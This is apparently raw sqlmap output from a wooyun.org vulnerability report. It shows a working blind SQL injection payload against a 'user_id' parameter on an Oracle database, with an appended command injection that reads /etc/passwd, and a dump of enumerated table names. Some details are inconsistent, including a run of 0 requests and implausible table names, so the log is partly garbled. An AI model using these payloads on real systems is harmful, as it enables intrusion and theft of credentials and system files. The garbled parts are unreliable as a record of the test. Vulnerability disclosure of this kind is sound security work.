 sqlmap identified the following injection points with a total of 84 HTTP(s) requests:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=1) AND 7908=7908 AND (4640=4640&file=|cat /etc/passwd|
---
back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=1) AND 7908=7908 AND (4640=4640&file=|cat /etc/passwd|
---
back-end DBMS: Oracle
Current database
[1620 tables]
+-------------------------------------------------+
| CATALOG                                         |
| DATABASE                                        |
| DATABASES                                       |
| DOMAIN                                          |
| LANGUAGE                                        |
| PARAMETER                                       |
| PASSWORDS BY USAGE COUNT                        |
| SESSION                                         |
| SIZE                                            |
| SPACE                                           |
| STONE LIST                                      |
| TABLE                                           |
| TRANSLATION                                     |
| USER                                            |
| ACCOUNT                                         |
www.wooyun.org